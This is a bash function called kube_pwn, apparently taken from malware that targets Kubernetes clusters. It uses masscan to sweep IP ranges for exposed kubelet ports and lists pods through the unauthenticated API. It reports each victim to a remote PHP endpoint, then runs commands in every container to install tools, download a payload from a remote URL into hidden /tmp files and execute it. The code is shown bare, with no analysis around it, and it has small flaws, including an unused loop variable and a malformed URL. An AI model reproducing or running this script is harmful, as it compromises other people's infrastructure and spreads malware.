 kube_pwn(){
LRANGE=$1
rndstr=$(head /dev/urandom | tr -dc a-z | head -c 6 ; echo '')
eval "$rndstr"="'$(masscan --open -p10250 $LRANGE --rate=250000 | awk '{print $6}')'";
for ipaddr in ${!rndstr} ; do
if [ -f $TEMPFILE ]; then rm -f $TEMPFILE; fi
timeout -s SIGKILL $T1OUT curl -sLk https://$theip:10250/runningpods/ | jq -r '.items[] | .metadata.namespace + " " + .metadata.name + " " + .spec.containers[].
name' >> $TEMPFILE
KUBERES=$?
if [ "$KUBERES" = "0" ];then
curl -sLk http:/ /up/kube_in.php?target=$theip
while read namespace podname containername; do
timeout -s SIGKILL $T1OUT curl -XPOST -k https://$theip:10250/run/$namespace/$podname/$containername -d cmd="apt update --fix-missing"
timeout -s SIGKILL $T1OUT curl -XPOST -k https://$theip:10250/run/$namespace/$podname/$containername -d cmd="apk update"
timeout -s SIGKILL $T1OUT curl -XPOST -k https://$theip:10250/run/$namespace/$podname/$containername -d cmd="yum install -y bash"
timeout -s SIGKILL $T1OUT curl -XPOST -k https://$theip:10250/run/$namespace/$podname/$containername -d cmd="yum install -y wget"
timeout -s SIGKILL $T1OUT curl -XPOST -k https://$theip:10250/run/$namespace/$podname/$containername -d cmd="yum install -y curl"
timeout -s SIGKILL $T1OUT curl -XPOST -k https://$theip:10250/run/$namespace/$podname/$containername -d cmd="apt install -y bash"
timeout -s SIGKILL $T1OUT curl -XPOST -k https://$theip:10250/run/$namespace/$podname/$containername -d cmd="apt install -y wget"
timeout -s SIGKILL $T1OUT curl -XPOST -k https://$theip:10250/run/$namespace/$podname/$containername -d cmd="apt install -y curl"
timeout -s SIGKILL $T1OUT curl -XPOST -k https://$theip:10250/run/$namespace/$podname/$containername -d cmd="apk add bash"
timeout -s SIGKILL $T1OUT curl -XPOST -k https://$theip:10250/run/$namespace/$podname/$containername -d cmd="apk add wget"
timeout -s SIGKILL $T1OUT curl -XPOST -k https://$theip:10250/run/$namespace/$podname/$containername -d cmd="apk add curl"
timeout -s SIGKILL $T1OUT curl -XPOST -k https://$theip:10250/run/$namespace/$podname/$containername -d cmd="wget "$INITPLOAD" -O /tmp/.x1mr"
timeout -s SIGKILL $T1OUT curl -XPOST -k https://$theip:10250/run/$namespace/$podname/$containername -d cmd="curl "$INITPLOAD" -o /tmp/.x2mr"
timeout -s SIGKILL $T1OUT curl -XPOST -k https://$theip:10250/run/$namespace/$podname/$containername -d cmd="sh /tmp/.x1mr"
timeout -s SIGKILL $T1OUT curl -XPOST -k https://$theip:10250/run/$namespace/$podname/$containername -d cmd="sh /tmp/.x2mr"
done < $TEMPFILE
rm -rf $TEMPFILE
fi
done;
}